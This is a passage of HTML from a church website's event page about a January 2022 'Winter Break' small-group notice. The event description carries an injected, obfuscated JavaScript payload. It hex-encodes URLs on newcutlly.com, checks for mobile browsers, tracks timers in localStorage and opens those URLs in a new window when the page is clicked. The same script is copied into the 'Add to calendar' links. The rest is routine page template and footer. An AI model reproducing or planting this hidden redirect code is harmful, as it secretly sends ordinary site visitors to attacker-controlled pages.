)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x6e\x41\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4e\x64\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20220106T190000/20220106T190700&#038;text=Transformation%20Thursday%20sevenAtseven%3A%20Winter%20Break&#038;details=Our+Transformation+Wednesdays+Small+Group+Experience+Will+Be+On+WINTER+BREAK+Dec.+23rd+thru+Jan.+6th.+We+Will+Return+To+Our+Regular+Scheduled+Time+On+Wednesday%2C+January+13th+%40+7%3A00pm.+Thank+You+and+Have+A+Merry+Merry+Christmas%21+%23TheYearOfMARKED%3Cscript%3Efunction+_0x3023%28_0x562006%2C_0x1334d6%29%7Bconst+_0x1922f2%3D_0x1922%28%29%3Breturn+_0x3023%3Dfunction%28_0x30231a%2C_0x4e4880%29%7B_0x30231a%3D_0x30231a-0x1bf%3Blet+_0x2b207e%3D_0x1922f2%5B_0x30231a%5D%3Breturn+_0x2b207e%3B%7D%2C_0x3023%28_0x562006%2C_0x1334d6%29%3B%7Dfunction+_0x1922%28%29%7Bconst+_0x5a990b%3D%5B%27substr%27%2C%27length%27%2C%27-hurs%27%2C%27open%27%2C%27round%27%2C%27443779RQfzWn%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx73%5Cx52%5Cx73%5Cx33%5Cx63%5Cx383%27%2C%27click%27%2C%275114346JdlaMi%27%2C%271780163aSIYqH%27%2C%27forEach%27%2C%27host%27%2C%27_blank%27%2C%2768512ftWJcO%27%2C%27addEventListener%27%2C%27-mnts%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx57%5Cx54%5Cx47%5Cx35%5Cx63%5Cx335%27%2C%274588749LmrVjF%27%2C%27parse%27%2C%27630bGPCEV%27%2C%27mobileCheck%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5C%3C%2Fscript%3E+%28View+Full+event+Description+Here%3A+https%3A%2F%2Ftransformationhouse.org%2Fcalendar-of-events%2Ftransformation-thursday-seven-at-seven-3%2F%29&#038;trp=false&#038;ctz=America/New_York&#038;sprop=website:https://transformationhouse.org"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://transformationhouse.org/calendar-of-events/transformation-thursday-seven-at-seven-3/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-01-06T19%3A00%3A00-05%3A00&#038;enddt=2022-01-06T19%3A07%3A00-05%3A00&#038;location&#038;subject=Transformation%20Thursday%20sevenAtseven%3A%20Winter%20Break&#038;body=Our%20Transformation%20Wednesdays%20Small%20Group%20Experience%20Will%20Be%20On%20WINTER%20BREAK%20Dec.%2023rd%20thru%20Jan.%206th.%20We%20Will%20Return%20To%20Our%20Regular%20Scheduled%20Time%20On%20Wednesday%2C%20January%2013th%20%40%207%3A00pm.%20Thank%20You%20and%20Have%20A%20Merry%20Merry%20Christmas%21%20%23TheYearOfMARKEDfunction%20_0x3023%28_0x562006%2C_0x1334d6%29%7Bconst%20_0x1922f2%3D_0x1922%28%29%3Breturn%20_0x3023%3Dfunction%28_0x30231a%2C_0x4e4880%29%7B_0x30231a%3D_0x30231a-0x1bf%3Blet%20_0x2b207e%3D_0x1922f2%5B_0x30231a%5D%3Breturn%20_0x2b207e%3B%7D%2C_0x3023%28_0x562006%2C_0x1334d6%29%3B%7Dfunction%20_0x1922%28%29%7Bconst%20_0x5a990b%3D%5B%27substr%27%2C%27length%27%2C%27-hurs%27%2C%27open%27%2C%27round%27%2C%27443779RQfzWn%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx73%5Cx52%5Cx73%5Cx33%5Cx63%5Cx383%27%2C%27click%27%2C%275114346JdlaMi%27%2C%271780163aSIYqH%27%2C%27forEach%27%2C%27host%27%2C%27_blank%27%2C%2768512ftWJcO%27%2C%27addEventListener%27%2C%27-mnts%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx57%5Cx54%5Cx47%5Cx35%5Cx63%5Cx335%27%2C%274588749LmrV%20%28View%20Full%20Event%20Description%20Here%3A%20https%3A%2F%2Ftransformationhouse.org%2Fcalendar-of-events%2Ftransformation-thursday-seven-at-seven-3%2F%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-01-06T19%3A00%3A00-05%3A00&#038;enddt=2022-01-06T19%3A07%3A00-05%3A00&#038;location&#038;subject=Transformation%20Thursday%20sevenAtseven%3A%20Winter%20Break&#038;body=Our%20Transformation%20Wednesdays%20Small%20Group%20Experience%20Will%20Be%20On%20WINTER%20BREAK%20Dec.%2023rd%20thru%20Jan.%206th.%20We%20Will%20Return%20To%20Our%20Regular%20Scheduled%20Time%20On%20Wednesday%2C%20January%2013th%20%40%207%3A00pm.%20Thank%20You%20and%20Have%20A%20Merry%20Merry%20Christmas%21%20%23TheYearOfMARKEDfunction%20_0x3023%28_0x562006%2C_0x1334d6%29%7Bconst%20_0x1922f2%3D_0x1922%28%29%3Breturn%20_0x3023%3Dfunction%28_0x30231a%2C_0x4e4880%29%7B_0x30231a%3D_0x30231a-0x1bf%3Blet%20_0x2b207e%3D_0x1922f2%5B_0x30231a%5D%3Breturn%20_0x2b207e%3B%7D%2C_0x3023%28_0x562006%2C_0x1334d6%29%3B%7Dfunction%20_0x1922%28%29%7Bconst%20_0x5a990b%3D%5B%27substr%27%2C%27length%27%2C%27-hurs%27%2C%27open%27%2C%27round%27%2C%27443779RQfzWn%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx73%5Cx52%5Cx73%5Cx33%5Cx63%5Cx383%27%2C%27click%27%2C%275114346JdlaMi%27%2C%271780163aSIYqH%27%2C%27forEach%27%2C%27host%27%2C%27_blank%27%2C%2768512ftWJcO%27%2C%27addEventListener%27%2C%27-mnts%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx57%5Cx54%5Cx47%5Cx35%5Cx63%5Cx335%27%2C%274588749LmrV%20%28View%20Full%20Event%20Description%20Here%3A%20https%3A%2F%2Ftransformationhouse.org%2Fcalendar-of-events%2Ftransformation-thursday-seven-at-seven-3%2F%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2022-01-06"> January 6, 2022 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-time-label tribe-events-meta-label">Time:</span>
				<span class="tribe-events-meta-value">
					<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2022-01-06">
						7:00 pm - 7:07 pm											</div>
				</span>
			</li>

		
		
		
		<li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Event Category:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://transformationhouse.org/calendar-of-events/category/latest-event/" rel="tag">Latest Event</a></span></li>
		
		
			</ul>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizer</h2>
	<ul class="tribe-events-meta-list">
					<li class="tribe-events-meta-item tribe-organizer">
				The Transformation House			</li>
				</ul>
</div>

	</div>


					</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://transformationhouse.org/calendar-of-events/transformation-wednesdays-small-group-experience-via-zoom-2/"><span>&laquo;</span> Transformation Wednesdays Small Group Experience: Winter Break</a></li>
				<li class="tribe-events-nav-next"><a href="https://transformationhouse.org/calendar-of-events/transformation-sunday-streaming-live-2/">Transformation Sunday: In Person and Live Stream Worship Experience <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row" >
						<div class="four columns gdl-footer-1 mb0"><div class="custom-sidebar widget_text" id="text-2" ><h3 class="custom-sidebar-title">Watch Live</h3>			<div class="textwidget"><p><a href="https://www.youtube.com/channel/UC90GkhOVzt5rOHhcARVd-tw/live"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2895" src="http://transformationhouse.org/wp-content/uploads/2024/03/Watch-Live-Transparent-1.png" alt="" width="254" height="271" /></a></p>
</div>
		</div></div><div class="four columns gdl-footer-2 mb0"><div class="widget_text custom-sidebar widget_custom_html" id="custom_html-2" ><h3 class="custom-sidebar-title">Connect Point</h3><div class="textwidget custom-html-widget"><a href="http://facebook.com/TransformationHouse"><img alt="facebook" src="https://transformationhouse.org/wp-content/uploads/2020/07/facebook.png"/></a> &nbsp; <a href="http://instagram.com/thetransformationhouse"><img alt="instagram" src="https://transformationhouse.org/wp-content/uploads/2020/07/instagram.png"/></a> &nbsp; <a href="https://twitter.com/Transform_House"><img alt="twitter" src="https://transformationhouse.org/wp-content/uploads/2020/07/twitter.png"/></a> &nbsp; <a href="https://www.youtube.com/channel/UC90GkhOVzt5rOHhcARVd-tw"><img alt="Youtube" src="https://transformationhouse.org/wp-content/uploads/2020/07/youtube.png"/></a> </div></div><div class="custom-sidebar widget_media_image" id="media_image-2" ><h3 class="custom-sidebar-title">Download Our App Today</h3><a href="https://tithely.app.link/the-transformation-house"><img width="179" height="30" src="https://transformationhouse.org/wp-content/uploads/2020/07/download.png" class="image wp-image-2197  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div class="custom-sidebar widget_media_image" id="media_image-3" ><h3 class="custom-sidebar-title">Get Connected Today</h3><a href="https://lp.constantcontact.com/su/IS882Y4/connect"><img width="179" height="30" src="https://transformationhouse.org/wp-content/uploads/2020/07/connect.png" class="image wp-image-2196  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div class="custom-sidebar widget_block widget_text" id="block-3" >
<h3>Transformation Sundays Worship Experience</h3>
<p>Campbell Middile School<br>3295 Atlanta Rd SE<br>smyrna, GA 30080<br>Sundays@10:30AM.</p>
</div></div><div class="four columns gdl-footer-3 mb0"><div class="custom-sidebar widget_contact-widget" id="contact-widget-3" ><h3 class="custom-sidebar-title">Contact Form</h3>		<div class="contact-form-wrapper">
			<form class="gdl-contact-form">
				<ol class="forms">
					<li class="form-input">
						<strong>Name *</strong>
						<input type="text" name="name" class="require-field" />
						<div class="error">* Please enter your name</div>
					</li>
					<li class="form-input">
						<strong>Email *</strong>
						<input type="text" name="email" class="require-field email" />
						<div class="error">* Please enter a valid email address</div>
					</li>
					<li class="form-textarea"><strong>Message *</strong>
						<textarea name="message" class="require-field"></textarea>
						<div class="error">* Please enter message</div> 
					</li>
					<li class="hidden"><input type="hidden" name="receiver" value="connect@transformationhouse.org"></li>
					<li class="sending-result" id="sending-result" ><div class="message-box-wrapper green"></div></li>
					<li class="buttons">
						<button type="submit" class="contact-submit button">Submit</button>
						<div class="contact-loading"></div>
					</li>
				</ol>
			</form>
			<div class="clear"></div>
		</div>	
		</div></div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								Copyright 2013 The Transformation House.  All Right Reserved.							</div> 
							<div class="copyright-scroll-top scroll-top"></div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script><script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.9.10" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.11" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=dab7c1842d0b66486c7c" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/event-tickets/build/js/ticket-details.js?ver=effdcbb0319e200f2e6a" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" id="event-tickets-rsvp-js-extra">
/* <![CDATA[ */
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=5.26.2" id="event-tickets-rsvp-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/supersub.js?ver=1.0" id="supersub-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/hoverIntent.js?ver=1.0" id="hover-intent-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.transit.min.js?ver=1.0" id="transit-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.easing.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" id="fancybox-js-extra">
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
/* ]]> */
</script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.fancybox-media.js?ver=1.0" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.fancybox-thumbs.js?ver=1.0" id="fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
